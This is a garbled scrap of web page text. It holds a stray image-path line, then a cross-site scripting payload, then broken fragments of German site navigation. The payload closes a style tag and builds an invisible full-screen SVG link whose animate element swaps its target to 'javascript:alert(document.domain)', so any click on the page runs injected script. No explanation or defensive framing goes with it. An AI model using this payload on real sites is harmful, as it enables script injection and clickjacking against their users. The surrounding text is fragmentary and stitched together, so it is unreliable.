 </style><svg><style>svg
{position:fixed}</style><style>svg
{top:0}</style><style>svg {left:0}</style>
<style>svg {height:10000px}</style> <style>svg
{width:10000px}</style> <style>svg
{opacity:0}</style> <a
xmlns:xlink="http://www.w3.org/1999/xlink"
xlink:href="?"><circle r="4000"></circle>
<animate attributeName="xlink:href" begin="0"
from="javascript:alert(document.domain)"
to="&" /> </a>
hgi
RUB
G DA
Lösungen
Privatkund
SmallOffice